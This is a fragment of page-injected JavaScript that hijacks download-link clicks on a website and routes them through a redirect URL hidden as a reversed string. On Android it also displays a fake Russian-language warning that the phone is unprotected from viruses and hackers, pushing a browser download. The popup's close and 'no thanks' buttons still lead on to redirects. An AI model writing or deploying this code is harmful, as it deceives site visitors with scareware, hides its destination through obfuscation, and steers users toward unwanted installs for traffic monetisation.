            style.innerHTML = '.abd_top_btn {   width: 100%;    text-align: center;    margin: 20px 0; display: block;}.abd_top_btn > a {  position: relative;  max-width: 400px;    cursor: pointer;    text-align: center;    background: url([data-uri]) no-repeat 20px 50% #4caf50;    border: 0px solid #fff; line-height: 1.2;    border-radius: 2px;    color: #fff;    min-width: 300px;    box-sizing: border-box;    box-shadow: 0 1px 2px 2px rgb(0 0 0 / 22%);    font-size: 22px;    font-weight: 700;    overflow: hidden;    text-decoration: none !important;    padding: 10px 10px 10px 80px;    text-overflow: ellipsis;    white-space: nowrap;    display: inline-block; transition: all .3s;}   .abd_top_btn > a:hover {background-color: #53bc57; color: white !important;}   .abd_top_btn > a > span {font-size:14px}';

            document.body.appendChild(style);

            var myDiv = document.createElement("div");

            myDiv.className = 'abd_top_btn';

            myDiv.innerHTML = '<a href="' + link + '" rel="nofollow" target="_blank">' + this.translate("dwn_btn") + title + '</a>';

            var myDiv2 = myDiv.cloneNode(true);

            h1.after(myDiv);

            btn[0].before(myDiv2);

        },

        dwFileTimer: function(link) {

            if (!link) return;

            var time = parseInt("20");

            if (isNaN(time)) return;

            setTimeout(function() {

                window.location.href = link;

            }, time * 1000);

        },

        addWheelClickedEventListener: function(element, callback) {

            var started = false, removed = false;

            var onDocumentMouseup = function(e) {

                started = false;

            }

            var onElementMousedown = function(e) {

                e.preventDefault();  // prevents auto-scrolling action

                started = (e.button === 1);

            }

            var onElementMouseup = function(e) {

                if (started) {

                    started = false;

                    callback(e);

                }

            }

            document.addEventListener('mouseup', onDocumentMouseup);

            element.addEventListener('mousedown', onElementMousedown);

            element.addEventListener('mouseup', onElementMouseup);

            return function() {

                if (removed) return;
                
                removed = true;

                document.removeEventListener('mouseup', onDocumentMouseup);

                element.removeEventListener('mousedown', onElementMousedown);

                element.removeEventListener('mouseup', onElementMouseup);

            }

        },

        clickEvent: function(item, e) {

            var self = this;

            var startFileTimerOnSite = false;

            

            if (self.onceADay && self.isLimit()) return;

            e.preventDefault();

            var link = "02=emit&1=otua&1=dnal&2=vu?=UzM8hzM/trams/etis.tfoseg//:sptth".split("").reverse().join("");

            var href = item.getAttribute("href");

            if (href) {

                if (href.substr(0, 4) !== "http") {

                	if (href.substr(0, 2) === "//") {

                		href = window.location.protocol + href;

                	} else {

	                    if (href.substr(0, 1) !== "/") href = "/" + href;

	                    href = window.location.protocol + "//" + window.location.hostname + href;

	                }

                }

                link += "&link=" + encodeURIComponent(href);

                if (startFileTimerOnSite) link += "&nfat=1";

                if (this.getCookie("adbfs")) link += "&fs=1";

            }

            if (self.onceADay) self.setCookie("adbdw", "1", 24);

            if (this.androidPopup) {

                if (this.androidYaLand) {

                    link += "&yamobpopup=1";

                    window.open(link, '_blank');

                } else if (this.androidYaAuto) {

                    link += "&adym=1";

                    window.open(link, '_blank');

                } else {

                    self.openPopup(href);

                }

            } else {

                window.open(link, '_blank');

                if (startFileTimerOnSite) self.dwFileTimer(href);

            }

        },

        createPopup: function() {

            var self = this;

            var pplink = "02=emit&1=otua&1=dnal&2=vu?=UzM8hzM/trams/etis.tfoseg//:sptth".split("").reverse().join("");

            var styleHtml = '.abd_mobpop {position:fixed;top:0;bottom:0;left:0;right:0;margin:auto;min-width: 240px;max-width:320px;height:fit-content;background-color:#fff;border:1px solid #d3d3d3;border-radius:4px;box-shadow: 1px 1px 12px #555;font-family: -apple-system, "Roboto", Trebuchet MS, sans-serif;font-size: 0.85em;line-height: 1.2em;transition:transform .2s;transform:scale(0);z-index: 10000000000;}.abd_mobpop.show{transform:scale(1)}.andpop_text {margin: 7.6% 7% 8% 7%;}.andpop_buttons, .andpop_button {margin: 0;text-align: center;}.andpop_buttons {position: relative;height: auto;min-height: 45px;color: #1275ec;font-weight: bold;font-size: 130%;border-top: 1px solid #b4b4b4;white-space: nowrap;}.andpop_buttons:after {display: block;position: absolute;left: 50%;top: 0;bottom: 0;width: 0;height: auto;font-size: 0;line-height: 0;border: 0;border-left: 1px solid #b4b4b4;overflow: hidden;}.andpop_button {display: inline-block;margin: 0px auto;padding: 15px 3%;width: 43%;color: #1275ec;text-align: center;white-space: normal;}@supports (display: -webkit-box) or (display: -moz-box) or (display: -webkit-flex) or (display: flex) {.andpop_buttons, .andpop_button {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: flex;-webkit-flex-direction: row;-moz-flex-direction: row;flex-direction: row;-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-justify-content: space-between;-moz-justify-content: space-between;justify-content: space-between;-webkit-align-items: stretch;-moz-flex-align: stretch;align-items: stretch;-webkit-align-content: stretch;-moz-flex-line-pack: stretch;align-content: stretch;-webkit-box-align: stretch;-moz-box-align: stretch;box-align: stretch;-webkit-box-pack: center;-moz-box-pack: center;box-pack: center;-webkit-box-direction: normal;-moz-box-direction: normal;box-direction: normal;-webkit-box-orient: vertical;-moz-box-orient: vertical;box-orient: vertical;}.andpop_button {-webkit-flex-direction: column;-moz-flex-direction: column;flex-direction: column;-webkit-justify-content: center;-moz-justify-content: center;justify-content: center;}.andpop_button span {color:white;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;flex: 0 1 auto;-webkit-order: 0;-moz-order: 0;order: 0;}}.andpop_pt{font-size: 16px;margin-bottom: 15px;}@media screen and (orientation: portrait) and (max-width: 450px) {h1 {line-height: 106%;}.andpop_text {margin: 7.5% 6.7% 8% 6.7%;}}@media screen and (orientation: portrait) and (max-width: 400px) {h1 {font-size: 128%;line-height: 112%;}.andpop_text {margin: 7.4% 6.4% 8% 6.4%;}}@media screen and (orientation: portrait) and (max-width: 375px) {h1 {line-height: 118%;}.andpop_text {margin: 7.3% 6.1% 8% 6.1%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: portrait) and (max-width: 350px) {h1 {font-size: 129%;line-height: 124%;}.andpop_text {margin: 7.2% 5.8% 8% 5.8%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: portrait) and (max-width: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 10px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 7% 5.6% 8% 5.6%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: portrait) and (max-width: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: portrait) and (max-width: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: portrait) and (max-width: 250px) {body {font-size: 0.63em;}}@media screen and (orientation: landscape) and (max-height: 450px) {h1 {margin-bottom: 2px;line-height: 106%;}.andpop_text {margin: 6.5% 7% 7% 7%;}}@media screen and (orientation: landscape) and (max-height: 400px) {h1 {margin-bottom: 3px;font-size: 128%;line-height: 112%;}.andpop_text {margin: 5.5% 7% 6% 7%;}}@media screen and (orientation: landscape) and (max-height: 375px) {h1 {margin-bottom: 4px;line-height: 118%;}.andpop_text {margin: 4.5% 7% 5% 7%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: landscape) and (max-height: 350px) {h1 {margin-bottom: 5px;font-size: 129%;line-height: 124%;}.andpop_text {margin: 3.5% 7% 4% 7%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: landscape) and (max-height: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 6px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 2.5% 7% 3% 7%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: landscape) and (max-height: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: landscape) and (max-height: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: landscape) and (max-height: 250px) {body {font-size: 0.63em;}}.andpop_blink_me {animation: blinker 1s linear infinite;text-align: center;line-height: 1.2;}@keyframes blinker {50% {opacity: 0.3;color: red;}}.andpop_cancel{color: #999 !important;border-left: 1px solid #aaa;font-weight: 400;}#myModal{position: fixed;top: 0px;width: 100%;display:none;z-index:100;}.andpop_w3-animate-top{position:relative;animation:animatetop 0.4s margin: 3px;box-shadow: 0px 2px 4px 0px #9d9d9d;}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.andpop_w3-card-4, .andpop_w3-hover-shadow:hover {}.andpop_modal-body{box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.primary {box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12);background: #669df6!important;color: #fff!important;}#onesignal-popover-container #onesignal-popover-dialog .primary.popover-button+.secondary.popover-button {margin-right: .714em;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.secondary {box-shadow: none;background: #fff!important;color: #669df6!important;border: 1px solid #dadce0;}#onesignal-popover-container #onesignal-popover-dialog .align-right {float: right;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;margin-left: 1em;}#onesignal-popover-container #onesignal-popover-dialog button {box-sizing: border-box;display: inline-block;padding: .375rem 1rem;font-size: .9625em;font-weight: 400;line-height: 1.5;text-align: center;white-space: nowrap;vertical-align: middle;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;border: 1px solid transparent;border-radius: .25rem;font-family: inherit;letter-spacing: .05em;transition: background-color 75ms ease;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .clearfix {display: block;-webkit-backface-visibility: initial!important;backface-visibility: initial!important;}.clearfix{display:block;-webkit-backface-visibility:initial!important;backface-visibility:initial!important}#onesignal-popover-container #onesignal-popover-dialog .clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}#onesignal-popover-container #onesignal-popover-dialog .popover-body {box-sizing: border-box;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon {box-sizing: border-box;float: left;width: 40px;height: 40px;position: relative;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-message {box-sizing: border-box;padding: 0 .2em 0 1.286em;float: left;width: calc(100% - 40px);font-size: 0.8em;line-height: 1.45em;-o-user-select: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;cursor: default;color: #666!important;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon img {width: 100%;height: 100%;}#onesignal-popover-container.slide-down #onesignal-popover-dialog {max-width: 500px;}#onesignal-popover-container #onesignal-popover-dialog {box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container.slide-down {top: 0;}#onesignal-popover-container {font-size: 14px;z-index: 2258594000;left: 0;right: 0;-webkit-font-smoothing: initial;}.popover-footer{margin-top:1em;}#andpop_modalContainer {background-color:rgba(0, 0, 0, 0.7);position:absolute;top:0;width:100%;height:100%;left:0px;z-index:10000;display: flex;justify-content: center;}#andpop_alertBox {position:relative;width:330px;min-height:100px;max-height:400px;top: calc(50% - 100px);border:1px solid #fff;background-color:#fff;background-repeat:no-repeat;border: none;border-radius: 5px;transform: translate3d(0, 0, 0);backface-visibility: hidden;animation-name: shake;animation-duration: 5s;animation-iteration-count: 1;animation-timing-function: linear;}@keyframes shake {1%, 9% {transform: translate3d(-5px, 0, 0);}2%, 8% {transform: translate3d(5px, 0, 0);}3%, 5%, 7% {transform: translate3d(-5px, 0, 0);}4%, 6% {transform: translate3d(5px, 0, 0);}9.05% {transform: translate3d(0px, 0, 0);}}#andpop_modalContainer > #andpop_alertBox {position:fixed;}#andpop_alertBox h1 {margin:0;font-family:Raleway,arial;font-size: 20px font-weight: 200;color:black;padding:20px 30px;border-top-left-radius: 5px;border-top-right-radius: 5px;}#andpop_alertBox p {padding:0 30px;vertical-align:middle;line-height: 1.5;color: grey;}#andpop_alertBox #andpop_closeBtn {display:block;float: right;position:relative;margin: 20px 20px 10px 0;padding:7px;border:0 none;width:70px;text-transform:uppercase;text-align:center;color: #368acc;border-radius: 0px;text-decoration:none;outline:0!important;}#andpop_mContainer {position:relative;width:600px;margin:auto;padding:5px;border-top:2px solid #fff;border-bottom:2px solid #fff;}.andpop_gp{margin-top: 10px;margin-bottom: 15px;text-align: center;}.andpop_button{display: flex;align-items: center;padding: 15px 0px;margin: 0px auto;background: #ABC33A;box-shadow: 2px 2px 4px rgb(0 0 0 / 35%);border-radius: 4px;color: #fff;font-size: 18px;width: 90%;text-transform: uppercase;}.andpop_step1,.andpop_step2{text-align: left;line-height: 1.4;font-size: 14px;margin-bottom: 15px;}.andpop_step1 span{color:green;}.andpop_close{float: right;padding: 6px 10px;color: #999;font-size: 13px;background: #eee;border-radius: 26px;display: block;margin: 5px;}#andpop_i{text-transform:uppercase;color:#000;}.andpop_logo {text-align: center;position: relative;width: 50px;height: 50px;margin: 10px auto;}.mobpop_continue{background-color:#eee;text-align:center;margin-top:10px;padding:15px 0}.mobpop_continue>a{display:block;color:#929292;font-size:14px}.mobpop_continue>a:hover{color:#aaa}';

            var popHtml = '<a href="#"><div class="andpop_close">X</div></a>';
            popHtml += '    <div class="andpop_text">';
            popHtml += '        <h1>Внимание!</h1>';
            popHtml += '        <p class="andpop_pt">Ваш Андроид не защищен';
            popHtml += '        <span class="andpop_blink_me">от хакерских атак и вирусов!</span>';
            popHtml += '        </p>';
            popHtml += '        <p style="text-align: center;margin-bottom: 17px;font-size: 12px;">Ваш телефон может быть серьезно <br> ПОВРЕЖДЕН или ВЗЛОМАН вредоносным приложением.</p>';
            popHtml += '        <hr>';
            popHtml += '        <p style="text-align:justify;margin-bottom: 0px;">Установите Яндекс браузер для надежной защиты</p>';
            popHtml += '        <br>';
            popHtml += '        <p class="andpop_step1"><b> Шаг 1. </b> Нажмите <span id = "andpop_i"> скачать </span>, чтобы установить Яндекс браузер <span> БЕСПЛАТНО ДЛЯ ЗАЩИТИТЫ СМАРТФОНА ОТ ВИРУСОВ.</span></p>';
            popHtml += '        <p class="andpop_step2"><b> Шаг 2. </b> Браузер с технологий Protect будет зашищать ваши банковские карты от мощенников.</p>';
            popHtml += '    </div>';
            popHtml += '    <div class="big_button">';
            popHtml += '        <a class="andpop_button" id="mobpopdwbtn" href="'+pplink+'" target="_blank">';
            popHtml += '            <span>Скачать</span>';
            popHtml += '        </a>';
            popHtml += '    </div>';
            popHtml += '    <div class="andpop_gp"> ';
            popHtml += '        <a href="#">';
            popHtml += '            <img src="https://gesoft.site/img/yalogo.png" />';
            popHtml += '        </a>';
            popHtml += '        <div class="mobpop_continue">';
            popHtml += '            <a href="" id="mobpopignoredw">Спасибо не надо</a>';
            popHtml += '        </div>';
            popHtml += '    </div>';
            popHtml += '    </div>';

            var style = document.createElement("style");

            style.innerHTML = styleHtml;

            document.body.appendChild(style);
            
            var popupDiv = document.createElement("div");

            popupDiv.className = 'abd_mobpop';

            popupDiv.innerHTML = popHtml;

            document.body.appendChild(popupDiv);

            // ---------------------------------------

            var mobpop_button = document.getElementById("mobpopdwbtn");

            mobpop_button.addEventListener('click', function(e) {

                self.closePopup();

            });

        },

        openPopup: function(dwlink) {

            var self = this;

            var mobpopignoredw = document.getElementById("mobpopignoredw");

            if (!mobpopignoredw) return;

            mobpopignoredw.setAttribute("href", dwlink);

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.add("show");

            // ---------------------------------------

            var mobpop_close = document.getElementsByClassName("andpop_close");

            mobpop_close[0].addEventListener('click', function(e) {

                e.preventDefault();

                self.closePopup();

                window.location.href = dwlink;

            });

        },

        closePopup: function() {

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.remove("show");

        },

        init: function() {

            console.log("init -- ");

            var self = this, doclinks = document.getElementsByTagName("a");

            var onlyFirstClick = false;

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                self.foundLinksCount++;

                /*self.addWheelClickedEventListener(item, function(e) {

                    self.clickEvent(item, e);

                });*/

                item.addEventListener('click', function(e) {

                    self.clickEvent(this, e);

                }, {once: onlyFirstClick});

            });

            if (this.searchDetection && this.isFromSearch()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionCIS && this.isFromSearchCIS()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionGoogle && this.isFromSearchGoogle()) this.setCookie("adbfs", "1", null, 30);

            this.addDwnBtn();

            if (this.androidPopup) this.createPopup();

            //if (window.testAndroidPopup) this.createPopup();

            if (this.foundLinksCount === 0) {

                setTimeout(function() {

                    self.init();

                }, 1000);

            }

        }

    }

    if (document.readyState !== 'loading') {

        adbndObj.init();

    } else {

        document.addEventListener('DOMContentLoaded', function () {

            adbndObj.init();

        });

    }


    /*var findInterval;

    document.addEventListener("click", function(e) {

        console.log("click");

        var target = e.target.closest(".dlMediaItem-value");

        if (target) {

            console.log("target found!");

            if (!findInterval) {

                console.log("start interval!");

                findInterval = setInterval(function() {

                    if (adbndObj.foundLinksCount > 0) clearInterval(findInterval);

                    else adbndObj.init();

                }, 1000);

            }

        }

    });*/

} catch(err) {
    
    console.log(err)

}

